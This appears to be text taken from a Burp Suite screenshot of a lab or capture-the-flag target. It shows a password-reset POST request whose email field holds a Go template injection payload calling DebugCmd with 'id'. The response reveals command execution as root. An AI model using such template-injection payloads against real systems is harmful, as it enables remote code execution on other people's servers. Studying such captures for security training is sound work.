 Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://10.10.11.113:8080
10 Connection: keep-alive
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email={{ .DebugCmd "id" }}
Response
Pretty Raw Hex Render \n
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email
" class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: uid=0(root) gid=0(root)
groups=0(root)
41
42
43 <button class="btn btn-primary btn-lg btn-block
" type="submit">
Login
</button>
44 </form>
45 </div>